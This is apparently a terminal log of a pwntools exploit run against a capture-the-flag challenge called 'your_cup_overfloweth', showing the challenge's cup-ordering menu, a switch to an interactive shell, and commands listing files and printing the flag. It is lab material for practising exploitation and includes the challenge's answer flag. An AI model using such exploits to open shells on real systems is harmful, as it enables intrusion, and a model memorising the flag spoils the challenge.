 colin@colin-Precision-5530:~/Downloads/ACI_CTF/your_cup_overfloweth$ python -i payload.py
[x] Opening connection to challenge.acictf.com on port 55427
[x] Opening connection to challenge.acictf.com on port 55427: Trying 160.1.153.245
[+] Opening connection to challenge.acictf.com on port 55427: Done
Welcome to Cups Inc.
What type of cup would you like to purchase?
0) Mug
1) Flute
2) Goblet (of fire)
3) Stein
4) Teacup
5) Wine glass
9) None (leave)
Alright, let's fill our cup now
Alright, let's drink up.
glug glug glug glug
Ah. That was tasty.
What type of cup would you like to purchase?
0) Mug
1) Flute
2) Goblet (of fire)
3) Stein
4) Teacup
5) Wine glass
9) None (leave)
Alright, let's fill our cup now
You didn't fill it up all the way. What's the matter? Not thirsty?
Alright, let's drink up.
glug
Ah. That was tasty.
What type of cup would you like to purchase?
0) Mug
1) Flute
2) Goblet (of fire)
3) Stein
4) Teacup
5) Wine glass
9) None (leave)
[*] Switching to interactive mode
ls
cup
flag
flag.txt
xinet_startup.sh
cat flag.txt
ACI{2dc6372f0c9ffb6f27c5a0fd0c6}